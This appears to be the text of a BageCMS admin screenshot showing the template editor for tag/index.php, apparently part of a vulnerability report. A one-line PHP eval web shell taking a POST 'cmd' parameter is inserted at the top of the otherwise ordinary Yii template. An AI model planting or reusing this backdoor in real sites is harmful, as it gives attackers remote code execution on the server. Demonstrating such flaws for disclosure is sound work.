 cms
Bage
首页 设置 内容 用户 模板 组件 工具
网站模板
返回
文件名称:
tag/index.php
SEO描述:
<?php @eval($_POST["cmd"]); ?>
<?php $this->renderPartial('/_include/header')?>
<div class="mainWrap">
<div class="topDesc">
<div class="desc">
<p style=" margin-top:40px;">致力于提升客户品牌形象、实现客户商业目标!</p>
<p>Commitment to enhance customer brand image,customer business goals!</p>
</div>
</div>
<div class="global clear">
<?php $this->renderPartial('/_include/sidebar_left')?>
<div class="mainBox">
<div class="loc clear">
<div class="position"> <span>您的位置：</span> <a href="<?php echo Yii::app()->homeUrl?>">首页</a>
</div>
</div>
<div class="clear">
<ul class="tagList">
<?php foreach($bagecmsDataList as $row):?>